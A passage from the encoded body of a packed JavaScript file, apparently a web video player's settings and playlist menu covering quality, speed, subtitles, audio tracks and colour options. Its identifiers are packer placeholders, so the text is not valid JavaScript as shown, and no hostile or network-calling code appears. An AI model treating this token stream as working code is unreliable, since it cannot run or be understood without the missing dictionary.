x;if(i){x=\'f\'}F{if(17.4g.7o(\'bI\')){i=17.4g.7o(\'bI\');x=\'f2\'}}if(i){i=2A(i);B fk=J;if(I(2l(x)[i])){if(C.7w>-1){L(2l(x+\'bg\')[i],{\'1o\':C.7w})}if(C.6C>-1){L(2l(x+\'1M\')[i],{\'1o\':C.6C});L(2l(x+\'5w\')[i],{\'1o\':C.6C})}if(is=="X"){if(1R[i].K("X")==0){B id=1R[i].1t(8);if(3u==id||de==id){L(2l(x+\'1M\')[i],{\'1w\':C.5q});L(2l(x+\'5w\')[i],{\'1w\':C.5q});fk=H}F{L(2l(x+\'1M\')[i],{\'1w\':C.1w})}}}if(C.n5==1&&I(C.ir)&&fk){}F{L(2l(x+\'bg\')[i],{\'6h\':C.9g})}}}};E 5O(17){if(o.2g){o.4R?o.U.4R(H):\'\'}B i=17.4g.7o(\'mY\');B x;B fk=J;9W();if(i){x=\'f\'}F{if(17.4g.7o(\'bI\')){i=17.4g.7o(\'bI\');x=\'f2\'}}if(i){if(I(2l(x)[i])){if(C.7w>-1){L(2l(x+\'bg\')[i],{\'1o\':C.5x,"4C":"1o 0.1s 2O"})}if(C.6C>-1){L(2l(x+\'1M\')[i],{\'1o\':C.a,"4C":"1o 0.1s 2O"});L(2l(x+\'5w\')[i],{\'1o\':C.a,"4C":"1o 0.1s 2O"})}if(is=="X"){if(1R[i].K("X")==0){B id=1R[i].1t(8);if(3u==id||de==id){L(2l(x+\'1M\')[i],{\'1w\':C.5q});L(2l(x+\'5w\')[i],{\'1w\':C.5q});fk=H}F{if(I(o.bC[id])){fV(i)}F{L(2l(x+\'1M\')[i],{\'1w\':C.1w})}}}}if(C.n5==1&&I(C.ir)&&fk){}F{L(2l(x+\'bg\')[i],{\'6h\':o.bC[id]?C.rj:C.5m})}}}}E aO(17){if(!gQ){B d=1x 6o();o.9r=d.7Z();B i=17.4g.7o(\'mY\');if(i){if(I(f[i])){if(I(1R[i])){4O(i,0)}}}}}E 9J(17){17.5P=H;9W()}E oJ(17){if(!gQ){B d=1x 6o();o.9r=d.7Z();B i=17.4g.7o(\'bI\');if(i){if(i==0){dU()}F{if(I(3z[i])){wV(i)}}}}}E kc(17){B x=17.4g.7o(\'xt\');if(x){p4(x)}}E vc(17){9W();B i=17.4g.7o(\'bI\');if(I(3z[i])){if(3z[i].K("=")>0){B x=3z[i].1t(0,3z[i].K("="));B y=3z[i].1t(3z[i].K("=")+1);B z=2P+\'wM\';if(!v[z]){v[z]=[]}if(!I(v[z][x])){v[z][x]=v[x]+\'\'}oI(x,y)}}}E oI(x,y){v[x]=y;if(o.4V&&v.uu==1&&x!="bm"){2K.6X("iH"+x,y)}o.U.jZ();p4(x)}E yC(17){B i=17.4g.7o(\'bI\');B x=3z[i];if(I(x)){if(x.K("=")>0){B z=x.1t(0,x.K("="));B y=x.1t(x.K("=")+1);v[z]=y;sl();8f(o[2P+\'mC\']);if(2P=="gt"){8j("wH")}}}}E 8f(i){if(I(1R[i])){B 9y=J;B 8a=J;B 5A=\'\';if(is=="1e"){if(1R[i]=="4z"){5A=o.P.pa()}if(1R[i]=="6r"){5A=o.P.pv()}if(1R[i]=="ao"){if(o.6O){5A=o.lJ[o.JK]}}if(1R[i]=="6r"||1R[i]=="ao"||1R[i]=="4z"){if(o[\'dB\'+1R[i]].Q==0){9y=H}F{if(o[\'dB\'+1R[i]].Q==1&&(C.vt!=1||o[\'dB\'+1R[i]][0]==1)){9y=H}F{8a=H}}}if(1R[i]=="56"){if(!o.56){9y=H}F{8a=H}}if(1R[i]=="5Y"){if(o.2t!=\'aq\'&&!v.5Y){9y=H}F{8a=H}}if(1R[i]=="2k"){if(I(o.2b)){8a=H;if(o.7X||v.ac==1){if(o.5l){5A=o.3g[!o.7X?o.5l.8B():o.3v]}}F{5A=\'\'}B fD=0;V(B s=0;s<o.2b.Q;s++){if(o.2b[s]!=\'\'){fD++}}if(fD==1&&o.hb==1){fD=0}if(fD==0){9y=H;8a=J}}F{9y=H}}if(1R[i]=="4S"){5A=o.4M[o.9h];5A==1?5A=2I(\'ee\'):\'\';8a=H;if(o.2t=="9n"||(o.P.5d()&&v.JJ!=1)){9y=H;8a=J}}if(1R[i]=="1y"){5A=2H.4P(o.3A.x*1i)+\'%\';8a=H}if(1R[i].K("7C")>0){B x=\' \';B y=[\'sT\',\'sP\',\'sj\'];V(B z=0;z<y.Q;z++){if(I(v[1R[i]+y[z]])){if(v[1R[i]+y[z]]!=\' \'){x+=(x!=\' \'?\':\':\'\')+v[1R[i]+y[z]]}}}5A=x!=\' 0:0\'&&x.K(":")>-1?x:\' \';8a=H}}7H[i].22=5A+(5A!=\'\'&&C.JL!=1?\' &e0;<2v W="hJ" Z="Cu" rL="-1 -1 5 8" 7F="1.1" 3N="3p://3L.w3.3E/3W/2v" 3N:3M="3p://3L.w3.3E/7d/3M"><ml 4b="#\'+C.5q+\'" 4b-W="1" 53="1I" 2Q="0 0 3 3 0 6"></ml></2v>\':\'\');if(9y){1l(f[i]);if(is=="1e"){d5[i]?3i(d5[i]):\'\';if(o.R){o.R.i4(i,J,5A)}F{d5[i]=1E(E(){o.R.i4(i,J,5A)},4U)}}L(f[i],{\'1h\':\'2f\',\'2m\':0,\'1d\':-1i})}if(8a){if(C.3w==1){L(f[i],{\'2o\':\'e2-4t\'})}F{1n(f[i])}if(is=="1e"){d5[i]?3i(d5[i]):\'\';if(o.R){o.R.i4(i,H,5A)}F{d5[i]=1E(E(){o.R.i4(i,H,5A)},4J)}}L(f[i],{\'1h\':\'eT\',\'2m\':0,\'1d\':0})}2C()}V(B j=1;j<f.Q;j++){if(f[j]){if(5M(f[j])){B 4h=J;4u?4h=H:\'\';4u=J;4h&&o.R?o.R.4h():\'\'}}}};E 4O(i,xS){if(I(1R[i])){o.tT=H;9W();B x=sB();if(2P!=1R[i]){2P=1R[i];if(2P==\'4z\'||2P==\'6r\'||2P==\'2k\'||2P==\'4S\'||2P==\'ao\'||2P==\'1y\'||2P.K("7C")>0){lI=i;B z=wT(o[\'dB\'+2P]);if(2P=="q5"){z=8j("K7")}if(2P=="gt"){z=8j("Kb")}B f6=o[\'K4\'+2P];B y5=o[\'LH\'+2P];V(B j=1;j<f.Q;j++){if(f[j]){f[j].C.2o="1I"}}f2=[];bp(\'f2\',0);bB(f2[0],hG[0],4r[0],6c[0]);L(f2[0],{"3b-2J":"5J 6s "+(C.xf==1?"#"+C.8L.1X("#",""):"4o(1i,1i,1i,0.7)")});9E=xS;B nP=J;4r[0].22=(x[0]<2||9E==1||C.tO==1?\'\':j0)+(v.1e[is+i+"1M"]&&v.1e[is+i+"1M"]!=\'\'?v.1e[is+i+"1M"]:2I(v.1e[is+i+"1b"]));if(2P==\'2k\'&&!o.lW&&!o.lh){6c[0].22=2I("3t");L(6c[0],{\'1w\':C.1w,\'1D-kA\':\'K3\',\'6U\':\'2y\',\'6D\':\'46\'});6c[0].1u(5Z,yA);nP=H}if(nP){if(hM){if(9E==2){z=[];2U(f2[0])}V(j=0;j<o.bv.Q;j++){if(v.kB==0&&o.bv[j]=="c8"){}F{z.2W("K2"+o.bv[j])}}}}if(2P==\'1y\'){aX();L(6c[0],{\'W\':C.4v*2.5,\'1D-8o\':\'2m\'})}L(4r[0],{\'43-3x\':C.hx});3z[0]="K1";if(9E!=1&&x[0]>1){f2[0].1u(9A,6m);f2[0].1u(9x,5O);f2[0].1u(5Z,oJ);f2[0].1u("91",9J)}F{L(f2[0],{"6D":\'7f\'})}if(C.yL==1){2U(f2[0])}if(I(z)){B zz=\'\';V(j=0;j<z.Q;j++){B y=j+1;B cd=0;B 7T=J;if(z[j]&&4f(z[j])!=\'\'){if(2P==\'4z\'){if(z[j]==2I("2y")){cd=1}if(o.2t=="1F"&&v.JZ==1){B iz=4D(z[j]);if(iz&&iz<zz){cd=2}zz=4D(z[j])}}bp(\'f2\',y,cd);bB(f2[y],hG[y],4r[y],6c[y],1R[i]);if(2P==\'4S\'){z[j]==1?z[j]=2I(\'ee\'):\'\'}if(1T(z[j])==\'4X\'){if(z[j].K("<<<")==0){z[j]=z[j].1X(\'<<<\',\'\');7T=H}if(z[j].K(\'7C\')>0){o[2P+\'mC\']=i}if(z[j].K("nU")==0){B 1J=z[j];if(1J.K("7C")>0){4r[y].22=2I(z[j].1t(1J.K("7C")+5))}F{4r[y].22=2I(z[j].1t(7))}if(z[j]==\'K0\'){L(f2[y],{"3b-1d":"5J 6s 4o(1i,1i,1i,0.7)"})}}F{4r[y].22=z[j]}}F{4r[y].22=z[j]}3z[y]=2P+j;if(f6==j||y5==j){6c[y].22=f6==j?hq:xX;f6==j?L(4r[y],{\'1w\':C.5q}):\'\'}if(1T(z[j])==\'4X\'){if(z[j].K("nU")==0){B t=z[j].1t(7);if(t.K("1w")>0){6c[y].22="<1U C=\'"+(v[t]=="3B"?\'3b:5J 6s #gY;Z:eX;W:eX;\':\'Z:e3;W:e3;\')+";2x-1w:"+(v[t].K("#")==-1?\'#\':\'\')+v[t]+";3b-6l:e3;\'></1U>"}F{if(I(v[z[j].1t(7)])){6c[y].22=v[z[j].1t(7)]}}}}if(2P==\'4z\'){if(z[j]==2I("2y")&&o.P.gG()){L(4r[y],{\'1w\':C.5q})}if(I(v.lq)){if(v.lq.K(z[j])>-1){2U(f2[y])}}}B pC="";if(1T(z[j])==\'4X\'){if(z[j].K("nU")==0){4n(f2[y],{\'K6\':i,\'xt\':z[j].1t(7)});pC="kc"}}if(!7T){f2[y].1u(9A,6m);f2[y].1u(9x,5O);if(pC=="kc"){f2[y].1u(5Z,kc)}F{f2[y].1u(5Z,oJ)}f2[y].1u("91",9J)}F{L(f2[y],{"6D":"7f"})}}}}2C()}if(1R[i]==\'5Y\'){o.U.iR()}if(1R[i].K(\'X\')>-1){B id=1R[i].1t(8);if(I(o.1r[id])){if(I(o.1r[id][\'3j\'])){o.2n=1Y;ca(i);n8(id);8j("wK");if(I(o.1r[id][\'7l\'])&&v.7l==1&&v.Ka==1){7l(o.1r[id][\'7l\'])}F{le(id);o.U.cH(o.1r[id][\'3j\'],(v.X.fH==1?1:1Y));v.X.9j==0&&v.X.e7==1?1E(b3,4U):\'\';lS=J;m5=J;lf(id)}}F{if(I(o.1r[id][\'4H\'])){6a(id);if(lS){5K==-1?4O(0,0):\'\'}F if(m5){5K==-1?4O(2A(f.Q)-2,0):\'\'}}}}if(o.3d){o.3d.m0()}}if(1R[i]==\'56\'){o.P.dy()}}}};G.A8=E(x){8f(o[x+\'mC\'])};E p4(x){if(x=="mB"){B z=2P+\'wM\';if(v[z]){V(B y in v[z]){if(v[z].2r(y)){oI(y,v[z][y])}}hK()}O}9W();V(B i=0;i<f2.Q;i++){if(f2[i]){f2[i].C.2o="1I"}}f2=[];bp(\'f2\',0);bB(f2[0],hG[0],4r[0],6c[0]);L(f2[0],{"3b-2J":"5J 6s "+(C.xf==1?"#"+C.8L.1X("#",""):"4o(1i,1i,1i,0.7)")});if(x.K("7C")>0){f2[0].1u(5Z,sl);4r[0].22=2I(x.1t(x.K("7C")+5))}F{f2[0].1u(5Z,hK);4r[0].22=(C.tO!=1?j0:\'\')+2I(x)}L(4r[0],{\'43-3x\':C.hx});f2[0].1u(9A,6m);f2[0].1u(9x,5O);f2[0].1u("91",9J);B 4x=[];B pF=J;if(x.K("3x")>0){4x=[\'50%\',\'75%\',\'1i%\',\'JX%\',\'rS%\',\'JN%\',\'4U%\',\'JO%\',\'d9%\',\'gf%\']}if(x.K("5x")>0){4x=[\'0\',\'0.2\',\'0.3\',\'0.4\',\'0.5\',\'0.6\',\'0.7\',\'0.8\',\'0.9\',\'1\']}if(x.K("gk")>0){V(i=-5;i<5.5;i+=0.5){4x.2W(2H.4P(i*1i)/1i)}}if(x.K("go")>0){4x=[4U,gf,aR]}if(x.K("2J")>0){V(i=0;i<21;i++){4x[i]=i*10}}if(x.K("sT")>0){V(i=0;i<24;i++){4x[i]=i}}if(x.K("sP")>0||x.K("sj")>0){V(i=0;i<60;i++){4x[i]=i}}if(x.K("cG")>0){pF=H;4x=[0,1]}if(x.K("1w")>0){4x=[\'3G\',\'xk\',\'JM\',\'JP\',\'JQ\',\'JV\',\'JW\',\'JU\',\'JT\',\'JR\',\'JS\',\'Kc\',\'Kd\',\'Ky\',\'Kz\',\'Kw\',\'Ku\',\'3B\'];B vx=v[x].1X("#","");if(4x.K(vx)==-1){4x[8]=vx}}V(y=1;y<=4x.Q;y++){bp(\'f2\',y,0);bB(f2[y],hG[y],4r[y],6c[y]);L(6c[y],{\'2Z-19\':0});if(x.K("1w")>0||x.K("2J")>0||x.K("7C")>0||x.K("gk")>0){y%3!=0?L(f2[y],{\'fy\':\'19\'}):\'\';L(f2[y],{\'W\':\'33.3%\'});if(x.K("1w")>0){4r[y].22="<1U C=\'"+(4x[y-1]=="3B"?\'3b:5J 6s #gY;Z:yY;W:yY;\':\'Z:dv;W:dv;\')+";2x-1w:#"+4x[y-1]+";3b-6l:dv;\'></1U>";L(f2[y],{\'2D-Z\':1})}F{4r[y].22=4x[y-1]}}F{if(x.K("go")>0){4r[y].22=4x[y-1]}F{y%2!=0?L(f2[y],{\'fy\':\'19\'}):\'\';L(f2[y],{\'W\':\'50%\'});if(pF){4r[y].22=2I(4x[y-1]+\'b8\')}F{4r[y].22=4x[y-1]}}}3z[y]=x+\'=\'+4x[y-1];if((4x[y-1]==v[x]&&6S(v[x])!=" ")||v[x]==\'#\'+4x[y-1]){6c[y].22=hq;L(4r[y],{\'1w\':C.5q})}f2[y].1u(9A,6m);f2[y].1u(9x,5O);if(x.K("7C")>0){f2[y].1u(5Z,yC)}F{f2[y].1u(5Z,vc)}f2[y].1u("91",9J)}2C()}E le(id){if(I(o.1r[id][\'2h\'])){v.2h=o.1r[id][\'2h\'];I(v.2h)?o.P.8V(v.2h):\'\'}if(I(o.1r[id][\'1M\'])){o.eQ=o.1r[id][\'1M\']}}E lf(id){if(I(o.1r[id][\'1M\'])){if(v.k2==1){if(o.U.mX(o.1r[id])){}F{v.1M=(v.uh==1&&I(o.pD)?o.pD+(v.sU==1?\'<br>\':\' \'):\'\')+o.1r[id][\'1M\']}o.U.ad(\'1M\')}}if(v.fu==1){if(I(o.1r[id][\'2Q\'])){v.2Q=o.1r[id][\'2Q\']}F{v.2Q=[]}o.R.hF()}v.6B=1Y;B xv=[\'1c\',\'xi\',\'xg\',\'jB\',\'t6\',\'4q\',\'6B\',\'4e\',\'fs\',\'5Y\',\'az\',\'aD\',\'jz\'];V(B i=0;i<xv.Q;i++){if(I(o.1r[id][xv[i]])){v[xv[i]]=o.1r[id][xv[i]]}}v.1B=0;n8(id);if(I(o.1r[id][\'2Y\'])){o.1r[id][\'2k\']=o.1r[id][\'2Y\']}if(I(o.1r[id][\'2k\'])){o.U.h5(o.1r[id][\'2k\'])}if(I(o.1r[id][\'c9\'])){6z(\'c9\',o.1r[id][\'c9\'])}}E n8(id){B x=o.1r[id][\'1B\'];if(I(x)){if(x=="3k"){if(o.P.Y()>0){v.1B=o.2n=o.P.Y()}}F{v.1B=o.2n=x}}}E ca(x){if(5K==0&&!o.1B){L(5C[5K],{\'1w\':C.1w});L(bE[5K],{\'6h\':C.5m});7H[5K].22=\'\'}F{o.tU=x;if(5K>-1){fV(5K)}if(3u!=\'\'){o.bC[3u]=H;5f=tY(5f,3u)}}if(1R[x]){B id=1R[x].1t(8);7H[x].22=hq;L(5C[x],{\'1w\':C.5q,\'1D-kA\':\'1I\',\'1o\':C.a});if(C.n5==1&&I(C.ir)){L(bE[x],{\'6h\':C.ir})}5K=x;3u=id;o.3u=3u;v.4L=3u;o.mS=5C[x].22;o.tU=3u;de=o.1r[id][\'gq\'];if(o.R){o.R.hI()}}}E 6a(id){B x=id==0?o.X:o.1r[id];o.tU=id;V(B i=0;i<f.Q;i++){if(C.3w==1){18.2V(f[i])}F{7k.2V(f[i])}f[i]=1P}f=[];5K=-1;if(I(x[\'4H\'])){B y=44.3H(x[\'4H\']).Q;bp(\'f\',y);1R[y]="uG";bB(f[y],bE[y],5C[y],7H[y]);if(C.3w==1){L(f[y],{"W":(C.kR==1?C.fn:"2y"),"Z":C.kn})}if(C.ul==1){if(C.3w==1){L(f[y],{"KC":"5J 6s #"+C.tZ})}F{L(f[y],{"KD":"5J 6s #"+C.tZ})}}B 1J=x.1M;if(C.tO!=1){1J=j0+1J}5C[y].22=1J;L(5C[y],{\'43-3x\':C.hx});B p=x[\'gq\'];f[y].1u(9A,6m);f[y].1u(9x,5O);f[y].1u(5Z,E(){y9(p)});x=x[\'4H\']}B y=44.3H(x).Q;5f=[];cg=[];V(B i=0;i<y;i++){bp(\'f\',i);1R[i]="X"+x[i].id;if(!I(o.bC[x[i].id])&&!I(x[i].4H)){5f[x[i].id]=i;cg[x[i].id]=i}bB(f[i],bE[i],5C[i],7H[i]);if(C.3w==1){if(C.6d==0){L(5C[i],{\'W\':C.fn-C.qu-C.qp});2U(7H[i])}L(f[i],{"W":(C.kR==1?C.fn:"2y"),"Z":C.kn})}if(C.ul==1&&i<y-1){B jQ=1N("1U");f[i].1L(jQ);if(C.3w==1){L(jQ,{"1h":"2f","1d":0,"2m":0,"W":1,"Z":"1i%","2x":"#"+C.8L,"6U":"1I"})}F{L(jQ,{"1h":"2f","2J":0,"19":0,"W":"1i%","Z":1,"2x":"#"+C.8L,"6U":"1I"})}}5C[i].22=x[i].1M?x[i].1M:\'&e0;\';if(v.bz==1&&v.7j==1&&x[i].id){if(o.rz){if(o.rz.K(x[i].id)>-1){x[i].tg=1}}}if(I(x[i].tg)){if(x[i].tg==1){o.bC[x[i].id]=H;fV(i)}}if(I(x[i].4H)){7H[i].22=yq;L(7H[i],{"1w":C.1w})}f[i].1u(9A,6m);f[i].1u(9x,5O);f[i].1u(5Z,aO);f[i].1u("91",9J);if(I(o.bC[x[i].id])){fV(i)}if(3u==x[i].id){ca(i)}if(de==x[i].id){L(5C[i],{\'1w\':C.5q});L(7H[i],{\'1w\':C.5q})}}2C();4u=J;o.R?o.R.4h():\'\'}E h1(x,y,z,x1,y1,x2,y2,x3,y3,x4,y4){B ww=(C.3w==1?\'zg\':\'1i%\');B hh=(C.3w==1?\'1i%\':\'zg\');L(x,{\'1h\':\'2f\',\'2o\':\'e2-4t\',\'W\':ww,\'Z\':hh,\'1D-8o\':\'7m\'});if(C.zs==1){L(x,{\'2x\':\'-jq-2O-5e(\'+y+\')\',\'2x\':\'-3R-2O-5e(\'+y+\')\',\'2x\':\'-ms-2O-5e(\'+y+\')\',\'2x\':\'-o-2O-5e(\'+y+\')\',\'2x\':\'2O-5e(\'+y+\')\',})}if(C.3w==1||o.1m.2B){L(x,{\'6D\':\'46\'})}F{L(x,{\'46-2z\':\'1I\'})}if(C.kV==1){L(x,{\'5G-W\':C.fz+\'px!5k\'})}if(z=="1d"){L(x,{\'1d\':-1,\'19\':0})}if(z=="2J"){L(x,{\'2J\':-1,\'19\':0})}if(z=="19"){L(x,{\'1d\':0,\'19\':0})}if(z=="2m"){L(x,{\'1d\':0,\'2m\':0})}if(z=="2m"||z=="19"){L(x,{\'1D-8o\':\'19\',\'2Z-1d\':1z.2N/2-10})}x.22="<7m><1U "+(C.z8==1?"IZ=\'G.C.6h=\\"#"+C.z7+"\\"\' Ja=\'"+(C.tL==1?"G.C.6h=\\"#"+C.tJ:"G.C.2x=\\"1I")+"\\"\'":"")+" C=\'46-2z:2y;6D:46;W:dv;Z:dv;3b-6l:dv;"+(C.tL==1?"2x-1w:#"+C.tJ+";":"")+(z=="1d"?"2L-1d:e3;":"")+(z=="2J"?"2L-1d:e3;":"")+(z=="2m"?"2L-19:sJ;":"")+(z=="19"?"2L-2m:sJ;":"")+"\'><2v W=\'20\' Z=\'20\' 3N:3M=\'3p://3L.w3.3E/7d/3M\' 3N=\'3p://3L.w3.3E/3W/2v\'><g><2D x1=\'"+x1+"\' y1=\'"+y1+"\' x2=\'"+x2+"\' y2=\'"+y2+"\' 4b=\'#"+C.jE+"\' 4b-W=\'"+C.k9+"\' 4b-dQ=\'4P\'/><2D x1=\'"+x3+"\' y1=\'"+y3+"\' x2=\'"+x4+"\' y2=\'"+y4+"\' 4b=\'#"+C.jE+"\' 4b-W=\'"+C.k9+"\' 4b-dQ=\'4P\'/></g></2v></1U></7m>"}G.8O=E(){if(C.gp==1){8O()}};E y7(){if(bR){8O()}}E 8O(e){if(C.gp==1&&!gS){if(C.3w==1){B h=18.IW;B m=1z.1Z+C.6u+C.6T;B t=18.9P}F{B h=18.wu;B m=1z.2N;B t=18.cn}if(h>m){if(t>0){if(!5M(5g)){1n(5g);B m1=1x 5i({"mc":5g,"1C":"7K","to":1,"Y":0.3,"me":"5g"})}}F{if(5M(5g)){B m2=1x 5i({"mc":5g,"1C":"7K","to":0,"Y":0.3,"me":"5g","1l":H})}if(e){e.eZ<0?e.8h():\'\'}}if(t<h-m-10){if(!5M(5a)){1n(5a);B m3=1x 5i({"mc":5a,"1C":"7K","to":1,"Y":0.3,"me":"5a"})}}F{if(5M(5a)){B m4=1x 5i({"mc":5a,"1C":"7K","to":0,"Y":0.3,"me":"5a","1l":H})}if(e){e.eZ>0?e.8h():\'\'}}}F{1l(5g);1l(5a)}}}E xD(){B x=18.cn+1z.2N-60;B m=1x 5i({"mc":18,"1C":"8R","to":x,"Y":0.3,"me":"vY","7N":"ak"});1E(8O,2q)}E xH(){B x=18.cn-1z.2N+60;B m=1x 5i({"mc":18,"1C":"8R","to":x,"Y":0.3,"me":"IK","7N":"ak"});1E(8O,2q)}E fQ(17){3i(o.f0);17.9Y()}E xK(){B x=18.9P+(1z.1Z+C.6u+C.6T)-60;B m=1x 5i({"mc":18,"1C":"ik","to":x,"Y":0.3,"me":"IP","7N":"ak"});1E(8O,2q)}E xy(){B x=18.9P-(1z.1Z+C.6u+C.6T)+60;B m=1x 5i({"mc":18,"1C":"ik","to":x,"Y":0.3,"me":"wc","7N":"ak"});1E(8O,2q)}E y9(x){if(x==\'\'){6a(0)}F{if(I(o.1r[x])){6a(x)}}2P=\'\'}E fV(x){7H[x].22=\'\';L(5C[x],{\'1w\':C.y8});if(C.xW==1){L(5C[x],{\'1D-kA\':\'2D-Jz\'})}if(C.qP>-1){L(5C[x],{\'1o\':C.qP})}L(bE[x],{\'6h\':C.rj});if(C.r6>-1){L(bE[x],{\'1o\':C.r6})}}E wV(i){if(I(3z[i])){9W();if(3z[i].K("4z")==0){o.U.5D(3z[i].1t(7))}if(3z[i].K("6r")==0){o.U.ck(3z[i].1t(10))}if(3z[i].K("2k")==0){!o.5l?o.5l=1x jW():\'\';o.5l.9v(3z[i].1t(8))}if(3z[i].K("ao")==0&&v.6O==1){o.6O.wN(3z[i].1t(7))}if(3z[i].K("1y")==0){if(3z[i]==\'JG\'){o.P.1y(C.1y/1i)}if(3z[i]==\'JF\'){o.P.1y(\'-\'+C.1y/1i)}if(3z[i]==\'JD\'){o.P.nB()}}if(3z[i].K("7C")>0){if(3z[i].K("Jt")>0){8j(2P+\'0\');8f(o[2P+\'mC\']);if(2P=="gt"){8j("wH")}dU()}}if(3z[i].K("4S")==0){o.U.7V(3z[i].1t(5));gR();1E(b3,4U)}}};G.gR=E(){gR()};G.A6=E(x){V(B i=0;i<1R.Q;i++){if(1R[i]==x){O H}}O J};E gR(){V(B i=0;i<1R.Q;i++){if(1R[i]=="4S"){8f(i);if(2P==\'4S\'){di();4O(i,0)}}}}E bp(x,i,cd){if(I(2l(x))){2l(x)[i]=1N("1U");if(i<2||x=="f"||2P!=\'4z\'||cd==1){if(C.3w==1){18.1L(2l(x)[i])}F{7k.1L(2l(x)[i])}}F{if(C.3w==1){18.qV(2l(x)[i],2l(x)[i-1])}F{7k.qV(2l(x)[i],2l(x)[cd==2?i-2:i-1])}}if(x==\'f\'){4n(2l(x)[i],{\'mY\':i})}if(x==\'f2\'){4n(2l(x)[i],{\'bI\':i})}2l(x+\'bg\')[i]=1N("1U");2l(x)[i].1L(2l(x+\'bg\')[i]);2l(x+\'3U\')[i]=1N("1U");2l(x)[i].1L(2l(x+\'3U\')[i]);L(2l(x+\'3U\')[i],{\'1h\':\'2f\',\'2m\':0,\'1d\':0,\'W\':\'1i%\',\'Z\':\'1i%\',\'6U\':\'1I\'});2l(x+\'1M\')[i]=1N("1U");2l(x)[i].1L(2l(x+\'1M\')[i]);2l(x+\'5w\')[i]=1N("1U");2l(x)[i].1L(2l(x+\'5w\')[i]);if(x=="f2"&&is=="1e"&&C.rY==0){2U(2l(x+\'5w\')[i])}}};E bB(x,bq,hU,rp,Jj){L(x,{\'1h\':\'eT\',\'2m\':0,\'1d\':0,\'6D\':\'46\',\'Z\':\'2y\',\'W\':\'1i%\',\'6J\':\'3f\',\'2o\':\'4t\',\'2D-Z\':\'1.Jh\'});if(C.qA&&C.3w==1){L(x,{\'Je\':C.qA})}if(C.3w==1){L(x,{\'2o\':\'e2-4t\',\'9Z-8o\':\'1d\',\'a9-8k\':\'ee\'})}L(bq,{\'1h\':\'2f\',\'2m\':0,\'1d\':0,\'W\':\'1i%\',\'Z\':\'1i%\',\'6h\':C.5m,\'1o\':C.5x,\'6U\':\'1I\',\'4C\':\'1o 0.2s 2O,2x .2s 2O\'});L(hU,{\'1h\':\'eT\',\'2m\':0,\'1d\':0,\'fy\':(C.8o?C.8o:\'19\'),\'1w\':C.1w,\'2Z-1d\':C.ha,\'2Z-2m\':C.qp,\'2Z-2J\':C.Jk,\'2Z-19\':C.qu,\'6U\':\'1I\',\'1o\':C.a,\'4C\':\'1o 0.2s 2O,1w 0.2s 2O\',});L(rp,{\'1h\':\'eT\',\'2m\':0,\'1d\':0,\'fy\':(C.zm?C.zm:\'2m\'),\'2Z-1d\':C.ha+(C.4v<C.bd?(C.bd-C.4v)/2:0),\'2Z-2m\':C.qp,\'2Z-19\':C.qu,\'6U\':\'1I\',\'43-3x\':C.4v,\'1o\':C.a,\'1w\':C.5q,\'4C\':\'1o 0.2s 2O,1w 0.2s 2O\'});if(C.kV==1){L(x,{\'5G-W\':C.fz+\'px!5k\'});L(hU,{\'5G-W\':(C.fz-70)+\'px!5k\'})}F{if(C.3w==1){if(C.kR==1){L(x,{\'W\':C.fn});L(hU,{\'W\':C.fn-70})}}F{L(hU,{\'a9-8k\':\'cB\'});L(rp,{\'a9-8k\':\'cB\'})}}}E dU(){V(B i=1;i<f.Q;i++){if(I(f[i])){if(C.3w==1){f[i].C.2o="e2-4t"}F{f[i].C.2o="4t"}}}9W();di();2C();2P=\'\';lI=-1};E di(){V(B j=0;j<f2.Q;j++){if(f2[j]){if(C.3w==1){18.2V(f2[j])}F{7k.2V(f2[j])}f2[j]=1P}}f2=[];2P=\'\'}E wC(){O 18.1Z};G.hX=E(){l5()};E l5(){if(is=="X"){if(C.3w==1||C.yg==1){B x=o.3D-C.4F-C.3T;L(1z,{\'W\':x});L(18,{\'W\':x});7k?L(7k,{\'W\':x}):\'\'}}}E 2C(){if(!gS){if(is=="1e"){o.R?o.R.uk():\'\';B x=C.yL==1&&f.Q>1?f[1]:f[0]}if(is=="X"){l5();o.R?o.R.hX():\'\';B x=f[0];if(v.AV==1){jv()}}f.Q>1&&!x?(f[1]?x=f[1]:\'\'):\'\';f.Q>2&&!x?(f[2]?x=f[2]:\'\'):\'\';if(x){x.1Z==0&&f2.Q>0?x=f2[0]:\'\'}if(18.1Z-18.kp>0&&x&&C.3w!=1){if(I(5g)){L(5g,{"W":7k.1Z})}if(I(5a)){L(5a,{"W":7k.1Z})}C.iE=(18.1Z-x.1Z)-(18.kp-x.kp)}F{C.iE=0}}};E sB(){B x=0;B y=0;B z=\'\';V(B i=1;i<f.Q;i++){if(I(f[i])){if(f[i].C.5r=="3Q"){x++;y=i;z=1R[i]}}}O[x,y,z]}G.ty=E(){hM=H;G.1n();9E=2;hK()};E yA(x){hM=!hM;hK(x)}E hK(){dU();V(B i=0;i<1R.Q;i++){if(1R[i]=="2k"){4O(i,9E)}}}E 9W(){3i(sg);sg=1E(E(){o.tT=J},3W)}E sl(){B x=2P;dU();V(B i=0;i<1R.Q;i++){if(1R[i]==x){4O(i,0)}}}E b3(x){if(is==\'1e\'&&v.1e.9j==1){}F{if(is==\'X\'&&v.X.3d==1&&v.X.M7!=1){o.3d?o.3d.zl():\'\';bR=J}F{if((x!=1||(C.Mc==1&&C.9j==1))&&!o.1m.tv){B m=1x 5i({"mc":1z,"1C":"7K","to":0,"Y":0.1,"me":is,"7N":"yj"});hE=1E(E(){L(1z,{"5r":"3f","1o":0,"1d":-3W});bR=J},4U)}F{L(1z,{"5r":"3f","1o":0,"1d":-3W});bR=J}}if(is==\'X\'){if(v.X.vg==1&&o.R){o.R.og("1b","X",H)}}41(kx)}};G.c=E(){O 1z};G.co=E(){if(1z.Mb(18)){O 18}};G.s=E(1a){O C[1a]};G.ss=E(1a){O C};G.1n=E(){dU();3i(hE);bR=H;if(is==\'X\'&&v.X.3d==1){o.3d?o.3d.j5():\'\'}F{L(1z,{"5r":"3Q","1o":1,"4C":"1o 0.2s 2O"});B x=sB();if(x[0]==1){if(x[2]=="4z"||x[2]=="6r"||x[2]=="2k"||x[2]=="4S"||x[2]=="1y"||x[2].K("7C")>0){4O(x[1],0)}}}if(o.R){is==\'1e\'?o.R.uk():\'\';if(is==\'X\'){o.R.hX();if(v.X.vg==1){o.R.og("1b","X",J)}}}if(o.1m.6i){L(18,{\'7A-W\':\'2y\'});if(C.3w!=1){L(7k,{\'7A-W\':\'2y\'})}}gQ=H;41(kr);kr=6N(v0,1i)};E v0(){41(kr);gQ=J}G.7G=E(i){4O(i,1)};G.1l=E(x){b3(x)};G.5D=E(){V(B 